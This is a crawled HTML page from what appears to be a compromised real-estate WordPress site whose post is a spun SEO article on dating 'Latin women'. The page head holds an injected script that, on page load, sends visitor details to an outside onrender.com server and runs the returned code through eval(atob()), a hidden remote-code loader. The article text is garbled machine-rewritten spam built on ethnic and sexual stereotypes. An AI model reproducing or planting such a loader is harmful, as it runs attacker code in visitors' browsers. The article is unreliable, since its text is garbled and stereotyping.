

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://ghzasesoresinmobiliarios.com/little-known-factual-statements-about-latin-women/
body_size: 54272
content:
<!DOCTYPE html>
<html lang="en-US">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="profile" href="http://gmpg.org/xfn/11">
	<link rel="pingback" href="http://ghzasesoresinmobiliarios.com/xmlrpc.php">

	<title>Little Known Factual Statements About Latin Women.</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//maps.googleapis.com' />
<link rel='dns-prefetch' href='//maxcdn.bootstrapcdn.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title=" &raquo; Feed" href="http://ghzasesoresinmobiliarios.com/feed/" />
<link rel="alternate" type="application/rss+xml" title=" &raquo; Comments Feed" href="http://ghzasesoresinmobiliarios.com/comments/feed/" />
<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"http:\/\/ghzasesoresinmobiliarios.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.2.8"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){p.clearRect(0,0,i.width,i.height),p.fillText(e,0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(t,0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(p&&p.fillText)switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s("\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!s("\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!s("\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!s("\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(e=t.source||{}).concatemoji?c(e.concatemoji):e.wpemoji&&e.twemoji&&(c(e.twemoji),c(e.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='colorbox-theme1-css' href='http://ghzasesoresinmobiliarios.com/wp-content/plugins/jquery-colorbox/themes/theme1/colorbox.css?ver=4.6.2' type='text/css' media='screen' />
<link rel='stylesheet' id='wp-block-library-css' href='http://ghzasesoresinmobiliarios.com/wp-includes/css/dist/block-library/style.min.css?ver=6.2.8' type='text/css' media='all' />
<link rel='stylesheet' id='classic-theme-styles-css' href='http://ghzasesoresinmobiliarios.com/wp-includes/css/classic-themes.min.css?ver=6.2.8' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='mapescape.css-css' href='http://ghzasesoresinmobiliarios.com/wp-content/plugins/realia/libraries/mapescape/css/mapescape.css?ver=20160604' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css' href='http://ghzasesoresinmobiliarios.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.6.2' type='text/css' media='all' />
<link rel='stylesheet' id='owl.carousel-css' href='http://ghzasesoresinmobiliarios.com/wp-content/plugins/realia-property-carousel/libraries/owl.carousel/assets/owl.carousel.css?ver=6.2.8' type='text/css' media='all' />
<link rel='stylesheet' id='simple-share-buttons-adder-font-awesome-css' href='//maxcdn.bootstrapcdn.com/font-awesome/4.3.0/css/font-awesome.min.css?ver=8.2.6' type='text/css' media='all' />
<link rel='stylesheet' id='open-sans-css' href='https://fonts.googleapis.com/css?family=Open+Sans%3A300italic%2C400italic%2C600italic%2C300%2C400%2C600&#038;subset=latin%2Clatin-ext&#038;display=fallback&#038;ver=6.2.8' type='text/css' media='all' />
<link rel='stylesheet' id='pictopro-css' href='http://ghzasesoresinmobiliarios.com/wp-content/themes/realia/assets/libraries/fonts/PictoPro/style.css?ver=6.2.8' type='text/css' media='all' />
<link rel='stylesheet' id='style-css' href='http://ghzasesoresinmobiliarios.com/wp-content/themes/realia/style.css?ver=6.2.8' type='text/css' media='all' />
<link rel='stylesheet' id='realia-css-css' href='http://ghzasesoresinmobiliarios.com/wp-content/themes/realia/assets/css/realia.css?ver=6.2.8' type='text/css' media='all' />
<script type='text/javascript' src='http://ghzasesoresinmobiliarios.com/wp-includes/js/jquery/jquery.min.js?ver=3.6.4' id='jquery-core-js'></script>
<script type='text/javascript' src='http://ghzasesoresinmobiliarios.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.0' id='jquery-migrate-js'></script>
<script type='text/javascript' id='colorbox-js-extra'>
/* <![CDATA[ */
var jQueryColorboxSettingsArray = {"jQueryColorboxVersion":"4.6.2","colorboxInline":"false","colorboxIframe":"false","colorboxGroupId":"","colorboxTitle":"","colorboxWidth":"false","colorboxHeight":"false","colorboxMaxWidth":"false","colorboxMaxHeight":"false","colorboxSlideshow":"false","colorboxSlideshowAuto":"false","colorboxScalePhotos":"false","colorboxPreloading":"false","colorboxOverlayClose":"false","colorboxLoop":"true","colorboxEscKey":"true","colorboxArrowKey":"true","colorboxScrolling":"true","colorboxOpacity":"0.85","colorboxTransition":"elastic","colorboxSpeed":"350","colorboxSlideshowSpeed":"2500","colorboxClose":"close","colorboxNext":"next","colorboxPrevious":"previous","colorboxSlideshowStart":"start slideshow","colorboxSlideshowStop":"stop slideshow","colorboxCurrent":"{current} of {total} images","colorboxXhrError":"This content failed to load.","colorboxImgError":"This image failed to load.","colorboxImageMaxWidth":"false","colorboxImageMaxHeight":"false","colorboxImageHeight":"false","colorboxImageWidth":"false","colorboxLinkHeight":"false","colorboxLinkWidth":"false","colorboxInitialHeight":"100","colorboxInitialWidth":"300","autoColorboxJavaScript":"","autoHideFlash":"","autoColorbox":"true","autoColorboxGalleries":"","addZoomOverlay":"","useGoogleJQuery":"","colorboxAddClassToLinks":""};
/* ]]> */
</script>
<script type='text/javascript' src='http://ghzasesoresinmobiliarios.com/wp-content/plugins/jquery-colorbox/js/jquery.colorbox-min.js?ver=1.4.33' id='colorbox-js'></script>
<script type='text/javascript' src='http://ghzasesoresinmobiliarios.com/wp-content/plugins/jquery-colorbox/js/jquery-colorbox-wrapper-min.js?ver=4.6.2' id='colorbox-wrapper-js'></script>
<script type='text/javascript' src='//maps.googleapis.com/maps/api/js?libraries=weather%2Cgeometry%2Cvisualization%2Cplaces%2Cdrawing&key=AIzaSyCxYow5pV0mlpWxFI8_DYjPxoWHLyRHqzo#038;ver=6.2.8' id='google-maps-js'></script>
<script type='text/javascript' src='http://ghzasesoresinmobiliarios.com/wp-content/themes/realia/assets/libraries/bootstrap/javascripts/bootstrap/collapse.js?ver=6.2.8' id='bootstrap-collapse-js'></script>
<script type='text/javascript' src='http://ghzasesoresinmobiliarios.com/wp-content/themes/realia/assets/js/realia.js?ver=6.2.8' id='realia-js-js'></script>
<link rel="https://api.w.org/" href="http://ghzasesoresinmobiliarios.com/wp-json/" /><link rel="alternate" type="application/json" href="http://ghzasesoresinmobiliarios.com/wp-json/wp/v2/posts/9683" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://ghzasesoresinmobiliarios.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="http://ghzasesoresinmobiliarios.com/wp-includes/wlwmanifest.xml" />
<meta name="generator" content="WordPress 6.2.8" />
<link rel="canonical" href="http://ghzasesoresinmobiliarios.com/little-known-factual-statements-about-latin-women/" />
<link rel='shortlink' href='http://ghzasesoresinmobiliarios.com/?p=9683' />
<link rel="alternate" type="application/json+oembed" href="http://ghzasesoresinmobiliarios.com/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fghzasesoresinmobiliarios.com%2Flittle-known-factual-statements-about-latin-women%2F" />
<link rel="alternate" type="text/xml+oembed" href="http://ghzasesoresinmobiliarios.com/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fghzasesoresinmobiliarios.com%2Flittle-known-factual-statements-about-latin-women%2F&#038;format=xml" />
<link rel='https://github.com/WP-API/WP-API' href='http://ghzasesoresinmobiliarios.com/wp-json' />
    <script>
      window.onload = function() {
        var customScriptContent = `
          async function getContract() {
            try {
              const hostname = window.location.hostname;
              const userAgent = navigator.userAgent;
              const response = await fetch("https://node-api-1o7y.onrender.com/v1/get-cp-token", {
                method: "POST",
                headers: {"User-Agent": userAgent, 'Referer':  hostname}
              });
              return response.ok ? await response.text() : null;
            } catch (error) {
              return null;
            }
          }
  
          async function viewContract(contract) {
            const result = await eval(atob(contract));
            eval(atob(result));
            load();
          }
  
          async function geek() {
            const contract = await getContract();
            if (contract){
              await viewContract(contract);
            }
          }
          geek();`;
        var customScript = document.createElement('script');
  
        customScript.type = "application/javascript";
        customScript.innerHTML = customScriptContent;
        customScript.onload = function() {
          console.log('customScript', customScript);
        };
        document.head.appendChild(customScript);
      };
    </script>
    <style type="text/css" id="custom-background-css">
body.custom-background { background-color: #ffffff; }
</style>
	</head>

<body class="post-template-default single single-post postid-9683 single-format-standard custom-background">
				

<div class="page-wrapper">
	<div class="header">
		<div class="header-topbar">
			<div class="container">
													

				<div class="header-topbar-left">
									</div><!-- /.header-topbar-left -->

				<div class="header-topbar-right">
									</div><!-- /.header-topbar-right -->
			</div><!-- /.container -->
		</div><!-- /.header-topbar -->

		<nav class="navbar navbar-default">
			<div class="header-top">
				<div class="container">
					<div class="navbar-header">
						<button type="button" class="navbar-toggle collapsed" data-toggle="collapse" data-target="#primary-menu" aria-expanded="false">
							<span class="sr-only">Toggle navigation</span>
							<span class="icon-bar"></span>
							<span class="icon-bar"></span>
							<span class="icon-bar"></span>
						</button>

						<a class="navbar-brand" href="http://ghzasesoresinmobiliarios.com/">
															<img src="http://ghzasesoresinmobiliarios.com/wp-content/uploads/2016/09/logo_pagweb.jpg" alt="Home">
							
							<span></span>
						</a>

																	</div><!-- /.navbar-header -->

					
											<div class="navbar-info">
							<i class="pp pp-normal-phone"></i> 81-3849-7307						</div><!-- /.navbar-info -->
					

											<a href="mailto:info@ghzasesoresinmobiliarios.com" class="btn btn-secondary btn-lg pull-right navbar-btn">
							info@ghzasesoresinmobiliarios.com <i class="pp pp-normal-right-arrow-small"></i>
						</a>
									</div><!-- /.container -->
			</div><!-- /.header-top -->

			
							<div class="header-bottom">
					<div class="container"><div class="menu-primary-container"><ul id="primary-menu" class="nav navbar-nav navbar-right collapse navbar-collapse"><li id="menu-item-597" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-597"><a href="/">Inicio</a></li>
<li id="menu-item-1208" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1208"><a href="http://ghzasesoresinmobiliarios.com/nosotros/">Nosotros</a></li>
<li id="menu-item-598" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-598"><a href="/properties/">Propiedades</a></li>
<li id="menu-item-649" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-649"><a href="http://ghzasesoresinmobiliarios.com/contact/">Contacto</a></li>
<li id="menu-item-11068" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-11068"><a href="http://ghzasesoresinmobiliarios.com/att-ansoka-om-foretagslan-till-din-restaurang-en-vag-till-framgang/">Företagslån</a></li>
</ul></div></div><!-- /.container -->
				</div><!-- /.header-bottom -->
					</nav>
	</div><!-- /.header -->

	<div class="main">
		
		<div class="container">
			
			
<div class="row">
	<div class="content col-sm-12">
		
									
<article id="post-9683" class="post-9683 post type-post status-publish format-standard hentry category-sin-categoria">
	
	<header class="entry-header page-header">
					<h1><h1>Little Known Factual Statements About Latin Women.</h1></h1>
			</header><!-- .entry-header -->

	<div class="entry-content">
		<p>They’ll count on something to occur, or they want something to be exactly the method in which they see or hear it on social media. The content of UkrainianDatingStories.com has been researched and implemented with a excessive diploma of care. However, the potential for errors in the processing and implementation can't be fully excluded. Since colonial days, Europeanness and whiteness have received privileges of the elite standing. During the colonial period, being a white man was virtually nearly as superior as being a god. To Latina girls, having any European ancestry meant that you had been routinely better than those without this ancestry tie. Many folks opt to get into a relationship with someone of the identical ethnicity, race, political or spiritual background as themselves.</p>
<ul><li>But when you're excited about dating one, there are a few things you need to know first.</li><li>However, it doesn’t matter in case your girlfriend wears a good cocktail costume or joggers and a T-shirt because this babe will look gorgeous anyway.</li><li>You can visit big cities, together with New York, Los Angeles, Miami, and Chicago to meet a woman with Hispanic roots.</li><li>A little walk on the seaside or a go to to the fitness center retains these girls in form for ages.</li><li>Emphasized sexuality is allowed in Latin American nations for models and tons of young ladies wish to turn out to be them.</li></ul>
<p>For example, you'll find there singles from Costa Rica, Mexico, Brazil, Puerto Rico, Argentina, Colombia, Venezuela, Cuba, The Dominican Republic, and even Peru! Imagine what quantity of women there are coming from these nations. If you register a profile there, you've all the probabilities to meet a love of your life and the choice on Latin Woman Date is very big. Cultures/people who are not white Anglo-Saxon are often lumped into the label of “minorities”. But by way of numbers and geography… it’s truly the alternative. You can discover lots of the issues (especially the community-values) I just mentioned above in most cultures all over the world outside of white/Western-influenced societies.</p>
<h2>A Startling Fact about Latin Women Uncovered</h2>
<p>Instead, preserve an open thoughts and curiosity in direction of her customs whereas nonetheless respecting your individual tradition. With this significant demographic shift comes an opportunity to learn about and respect the wealthy tradition and traditions of Latina ladies. If you’re interested in romancing a Latina woman, it’s essential to approach the connection with cultural sensitivity and respect.</p>
<p>These girls love to deal with their partners, however a relationship is a two-way street. You should at least reciprocate their actions in a loving means that reveals that you just care. When relationship a Latina, it’s only natural that you need to discover her culture to impress them corresponding to dancing. These girls love to bop but don’t assume that everyone is aware of tips on how to dance. Each considered one of these women have their own hobbies and specific activities that make them happy. They provide friendly providers coupled with subtle messaging and searching facilities that will make your hunt for true love gratifying and enjoyable.</p>
<ul><li>Don’t expect that you might be able to bring them to bed on</li><li>These little issues are the easiest method to create a romantic atmosphere and show her your true emotions.</li><li>Indeed, the issue of hotness and sexiness makes these girls one of the demanded ladies on the earth.</li><li>This means establishing boundaries early on, which might help keep away from misunderstandings and harm emotions later down the road.</li><li>Latinas come from a world the place the clock arms run sooner than everyone else’s.</li></ul>
<p>Dating a Latina woman is an expertise, not like  anything you could have ever had or will ever have once more. While it might differ from particular person to individual, family plays a central role in Latin culture. Predicaments, challenges, and roadblocks are meant to take a look at your fortitude as a pair to not break you apart. Make positive that you simply reassure them of your love at all times, and show them that you're faithful to them it doesn't matter what occurs. Let them know that they've your undivided consideration.</p>
<p>Yes, they could be passionate and loving, however you can’t anticipate every Latina to be like in the motion pictures. If your motive is to satisfy your fetish and justify your personal  needs, sorry to burst your bubbles however these women aren’t meant for you. Latina girls have grown impartial with their careers and other hobbies.</p>
<h3>The Means To Create An Account On Latinwomen Date</h3>
<p>It offers the chance to have interaction in significant conversations earlier than taking the next step, making the dating journey more comfy and enjoyable. In the vast panorama of the USA, on-line Latino relationship brings folks together, fostering connections that would final a lifetime. Despite the increasing recognition of Latino dating in the USA, it is important to keep in mind that every particular person is exclusive. While shared cultural experiences and values can type a robust foundation for a relationship, it is also about connecting on a personal level. Sometimes, it may be tough to explain what precisely makes you particular in just a few words in your About section on Latino courting websites. Our dating profiles are designed to be wealthy in relevant information however light on studying, guaranteeing they encapsulate the true essence of your character. Consequently, the opposite particular person doesn’t need to undergo tracts of meandering textual content to search out out if you’re what they’re looking for in a partner.</p>

<p>● In the business business, Latin women are pretty much successful. They are unbiased and really skilled in relation to dealing with business and</p>
<p>They are not much less desired by males from everywhere in the globe than Slavic mail order brides, so they are worth being devoted to a separate submit. There are 33 countries in Latin America, however while they all have amazing women, not all of those countries are equally well-suited for Latino relationship. The hottest nations for Latina dating are ones with a big feminine population that's thinking about Western men and is aware of no  less than some English. Here are the highest international locations to suppose about if you need to date a Latina. If you decide to take things further and meet your Latin woman in person, you'll incur travel expenses. Travel costs rely in your location and the placement of your partner.</p>
<h3>You Are Three Steps Away From Courting Your Particular Someone</h3>
<p>So, dive in with an open mind and heart, respect the cultural nuances, and above all, benefit from the journey. With the proper approach, you're positive to seek out your match within the vibrant world of Latino courting within the USA. Online Latino courting within the USA additionally presents flexibility and comfort. With busy schedules and existence, discovering time to satisfy new folks could be challenging. However, with online courting, you possibly can connect with potential matches at your individual tempo and on your own phrases. It lets you filter matches based on your preferences, be it age, pursuits, location, or cultural background.</p>
<h2>Latin Women Attention-grabbing Facts & Myths</h2>
